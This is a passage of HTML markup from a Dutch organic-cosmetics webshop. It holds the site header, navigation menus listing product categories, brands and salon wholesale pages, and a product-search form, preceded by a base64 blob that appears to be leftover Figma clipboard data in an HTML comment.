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[base64]/AXHwQo26jhlZzhCAUHOVIRTzCz+rv8HuKvBZwcoRUpg9S0HD9SALwW7EBCyhFSkUFAodwht/AIr6UMUqX+Cw==(/figma)-->Gratis verzending vanaf 25 euro</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://greenestcosmetics.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img data-lazyloaded="1" src="[data-uri]" width="1000" height="750" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" />	</a>
					<a href="https://greenestcosmetics.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="750" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" />		</a>
	</div>

<div class="whb-space-element whb-onzukudnixvw4g2yga6c " style="width:15px;"></div>
<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7604 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Producten</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-9470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9470 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/aromatherapie/" class="woodmart-nav-link">Aromatherapie</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" class="woodmart-nav-link">Etherische oliën</a></li>
	</ul>
</li>
	<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9478 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/gezichtsverzorging/" class="woodmart-nav-link">Gezichtsverzorging</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9482 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" class="woodmart-nav-link">Gezichtsreinigers</a></li>
		<li id="menu-item-9480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9480 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" class="woodmart-nav-link">Gezichtsmisten</a></li>
		<li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9483 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" class="woodmart-nav-link">Moisturisers &amp; Serums</a></li>
		<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9481 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" class="woodmart-nav-link">Gezichtsoliën</a></li>
		<li id="menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9479 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" class="woodmart-nav-link">Gezichtsmaskers</a></li>
		<li id="menu-item-9475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9475 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-tools/overige/" class="woodmart-nav-link">Overige</a></li>
	</ul>
</li>
	<li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9484 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/haarverzorging/" class="woodmart-nav-link">Haarverzorging</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9487 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" class="woodmart-nav-link">Shampoo bars</a></li>
		<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9486 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" class="woodmart-nav-link">Haarspoelingen</a></li>
		<li id="menu-item-9485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/haarverzorging/conditioners/" class="woodmart-nav-link">Conditioners</a></li>
		<li id="menu-item-9474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9474 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-tools/haar/" class="woodmart-nav-link">Borstels en kammen</a></li>
	</ul>
</li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9492 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/lichaamsverzorging/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="http://greenest.klikensteen.nl/wp-content/uploads/2021/04/stories_iconen_clean_beauty.png" alt="Lichaamsverzorging"  class="wd-nav-img" loading="lazy"/>Lichaamsverzorging</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9493 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" class="woodmart-nav-link">Bodybutters</a></li>
		<li id="menu-item-10502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10502 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/huidolien/" class="woodmart-nav-link">Huidoliën</a></li>
		<li id="menu-item-9495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9495 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/scrubs/" class="woodmart-nav-link">Scrubs</a></li>
		<li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9496 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" class="woodmart-nav-link">Zepen</a></li>
		<li id="menu-item-9476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9476 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-tools/zeephouders/" class="woodmart-nav-link">Zeephouders</a></li>
		<li id="menu-item-16182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/zonbescherming/" class="woodmart-nav-link">Zonbescherming</a></li>
		<li id="menu-item-17269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17269 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/voetverzorging/" class="woodmart-nav-link">Voetverzorging</a></li>
	</ul>
</li>
	<li id="menu-item-9497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9497 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/make-up/" class="woodmart-nav-link">Make-up</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9498 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" class="woodmart-nav-link">Blushes &amp; Lippenstiffen</a></li>
		<li id="menu-item-9499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9499 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/finishing-powders/" class="woodmart-nav-link">Finishing Powders</a></li>
		<li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/foundations/" class="woodmart-nav-link">Foundations</a></li>
		<li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/minerale-foundations/" class="woodmart-nav-link">Minerale Foundations</a></li>
		<li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9504 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" class="woodmart-nav-link">Make-up Kwasten</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17468 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/makeup-testers/" class="woodmart-nav-link">Makeup Testers</a></li>
	</ul>
</li>
	<li id="menu-item-16184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16184 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/promotiemateriaal/" class="woodmart-nav-link">Promotiemateriaal</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/merken/" class="woodmart-nav-link"><span class="nav-link-text">Merken</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7609 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=flow-cosmetics" class="woodmart-nav-link">Flow Cosmetics</a></li>
	<li id="menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13831 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=flow-cosmetics-grootverpakking" class="woodmart-nav-link">Flow Cosmetics Salonverpakking</a></li>
	<li id="menu-item-15994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15994 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=moi-forest" class="woodmart-nav-link">Moi Forest</a></li>
	<li id="menu-item-15997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15997 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=mysuncare" class="woodmart-nav-link">MySuncare</a></li>
	<li id="menu-item-9697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9697 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=pure-beauty" class="woodmart-nav-link">Pure Beauty</a></li>
	<li id="menu-item-9696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9696 item-level-1 wd-event-hover" ><a href="/make-up/" class="woodmart-nav-link">Flow Makeup</a></li>
	<li id="menu-item-16947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16947 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=scandinavian-skin-candy" class="woodmart-nav-link">Scandinavian Skin Candy</a></li>
	<li id="menu-item-17279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17279 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=pure-by-mn" class="woodmart-nav-link">Pure By MN</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7608 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=catteco" class="woodmart-nav-link">Catteco</a></li>
	<li id="menu-item-7607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=bamboovement" class="woodmart-nav-link">Bamboovement</a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15999 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=green-fibres" class="woodmart-nav-link">Green Fibres</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11407 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/salons/" class="woodmart-nav-link"><span class="nav-link-text">Salons</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/groothandel-schoonheidssalon/" class="woodmart-nav-link">Groothandel schoonheidssalon</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/schoonheidsspecialiste-groothandel/" class="woodmart-nav-link">Schoonheidsspecialiste groothandel biologisch assortiment</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up-groothandel/" class="woodmart-nav-link">Make up groothandel</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/duurzame-cosmetica-accessoires/" class="woodmart-nav-link">Duurzame cosmetica accessoires</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/cosmetica-groothandel/" class="woodmart-nav-link">Cosmetica Groothandel voor beauty ondernemers</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-groothandel/" class="woodmart-nav-link">Beauty groothandel</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11414 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/cosmetica-distributeur-nederland/" class="woodmart-nav-link">Cosmetica distributeur nederland</a></li>
	<li id="menu-item-12882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/webshop-groothandel-schoonheidsspecialiste/" class="woodmart-nav-link">Webshop groothandel schoonheidsspecialiste</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11420 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/haarsalons/" class="woodmart-nav-link"><span class="nav-link-text">Haarsalons</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7695 current_page_item menu-item-11421 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/kappersproducten/" class="woodmart-nav-link">Kappersproducten</a></li>
	<li id="menu-item-11428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11428 item-level-1 wd-event-hover" ><a href="/product-category/beauty-tools/haar/" class="woodmart-nav-link">Duurzame kapper accessoires</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Kennisbank</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-bh9oigvvrcsqnklzyklp " style="width:15px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://greenestcosmetics.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Zoek naar producten" value="" name="s" aria-label="Search" title="Zoek naar producten" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-124"><a class="pf-value" href="https://greenestcosmetics.com/aromatherapie/" data-val="aromatherapie" data-title="Aromatherapie" >Aromatherapie</a>
<ul class='children'>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" data-val="etherische-olien" data-title="Etherische oliën" >Etherische oliën</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/" data-val="beauty-tools" data-title="Beauty Tools" >Beauty Tools</a>
<ul class='children'>
	<li class="cat-item cat-item-136"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/haar/" data-val="haar" data-title="Haar" >Haar</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/overige/" data-val="overige" data-title="Overige" >Overige</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/zeephouders/" data-val="zeephouders" data-title="Zeephouders" >Zeephouders</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-113"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/" data-val="gezichtsverzorging" data-title="Gezichtsverzorging" >Gezichtsverzorging</a>
<ul class='children'>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" data-val="gezichtsmaskers" data-title="Gezichtsmaskers" >Gezichtsmaskers</a>
</li>
	<li class="cat-item cat-item-117"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" data-val="gezichtsmisten" data-title="Gezichtsmisten" >Gezichtsmisten</a>
</li>
	<li class="cat-item cat-item-119"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" data-val="gezichtsolien" data-title="Gezichtsoliën" >Gezichtsoliën</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" data-val="gezichtsreinigers" data-title="Gezichtsreinigers" >Gezichtsreinigers</a>
</li>
	<li class="cat-item cat-item-120"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" data-val="moisturisers-serums" data-title="Moisturisers &amp; Serums" >Moisturisers &amp; Serums</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/" data-val="haarverzorging" data-title="Haarverzorging" >Haarverzorging</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/conditioners/" data-val="conditioners" data-title="Conditioners" >Conditioners</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" data-val="haarspoelingen" data-title="Haarspoelingen" >Haarspoelingen</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" data-val="shampoo-bars" data-title="Shampoo bars" >Shampoo bars</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/" data-val="huidtypes" data-title="Huidtypes" >Huidtypes</a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/accessories/" data-val="accessories" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/anti-aging/" data-val="anti-aging" data-title="Anti-aging" >Anti-aging</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/atopische-huid/" data-val="atopische-huid" data-title="Atopische huid" >Atopische huid</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/droge-huid/" data-val="droge-huid" data-title="Droge huid" >Droge huid</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/gecombineerde-huid/" data-val="gecombineerde-huid" data-title="Gecombineerde huid" >Gecombineerde huid</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/gevoelige-huid/" data-val="gevoelige-huid" data-title="Gevoelige huid" >Gevoelige huid</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/normale-huid/" data-val="normale-huid" data-title="Normale huid" >Normale huid</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/vette-huid/" data-val="vette-huid" data-title="Vette huid" >Vette huid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/" data-val="lichaamsverzorging" data-title="Lichaamsverzorging" >Lichaamsverzorging</a>
<ul class='children'>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" data-val="bodybutters" data-title="Bodybutters" >Bodybutters</a>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/huidolien/" data-val="huidolien" data-title="Huidoliën" >Huidoliën</a>
</li>
	<li class="cat-item cat-item-122"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/scrubs/" data-val="scrubs" data-title="Scrubs" >Scrubs</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/voetverzorging/" data-val="voetverzorging" data-title="Voetverzorging" >Voetverzorging</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" data-val="zepen" data-title="Zepen" >Zepen</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://greenestcosmetics.com/make-up/" data-val="make-up" data-title="Make-up" >Make-up</a>
<ul class='children'>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" data-val="blushes-lippenstiffen" data-title="Blushes &amp; Lippenstiffen" >Blushes &amp; Lippenstiffen</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://greenestcosmetics.com/make-up/finishing-powders/" data-val="finishing-powders" data-title="Finishing Powders" >Finishing Powders</a>
</li>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://greenestcosmetics.com/make-up/foundations/" data-val="foundations" data-title="Foundations" >Foundations</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://greenestcosmetics.com/make-up/makeup-testers/" data-val="makeup-testers" data-title="Makeup Testers" >Makeup Testers</a>
</li>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://greenestcosmetics.com/make-up/minerale-foundations/" data-val="minerale-foundations" data-title="Minerale Foundations" >Minerale Foundations</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://greenestcosmetics.com/make-up-tools/" data-val="make-up-tools" data-title="Make-up Tools" >Make-up Tools</a>
<ul class='children'>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" data-val="make-up-kwasten" data-title="Make-up Kwasten" >Make-up Kwasten</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://greenestcosmetics.com/promotiemateriaal/" data-val="promotiemateriaal" data-title="Promotiemateriaal" >Promotiemateriaal</a>
</li>
